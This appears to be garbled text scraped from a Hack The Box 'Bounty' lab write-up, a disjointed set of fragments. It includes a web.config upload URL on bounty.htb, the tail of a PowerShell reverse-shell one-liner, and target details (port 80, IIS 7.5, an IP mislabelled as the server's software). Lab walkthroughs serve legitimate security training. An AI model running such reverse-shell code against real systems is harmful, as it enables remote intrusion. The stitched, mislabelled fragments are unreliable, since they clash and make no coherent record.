 http://bounty.htb/uploadedfiles/web.config
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secu
$sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" Run
\\BOUNTY\IUSRbounty.htb
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93